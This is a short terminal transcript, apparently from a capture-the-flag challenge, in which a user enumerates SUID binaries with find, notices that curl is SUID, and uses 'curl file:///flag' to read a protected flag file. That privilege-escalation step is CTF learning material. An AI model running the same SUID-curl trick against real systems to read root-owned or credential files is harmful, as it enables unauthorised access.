 suid
bash: suid: command not found
96f7c71c69a6:/$ find / -perm /4000 2>/dev/null
find / -perm /4000 2>/dev/null
/usr/bin/passwd
/usr/bin/curl
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/chfn
/usr/bin/chage
/usr/bin/chsh
/usr/sbin/suexec
96f7c71c69a6:/$ curl flag
curl flag
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl
: (6) Could not resolve host: flag
96f7c71c69a6:/$ curl file:///flag
curl file:///flag
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    30  100    30    0     0  2253k      0 --:--:-- --:--:-- --:--:-- 2253k
SCTF{i_have_n0_t1me!GGGGGGGGG}96f7c71c69a6:/$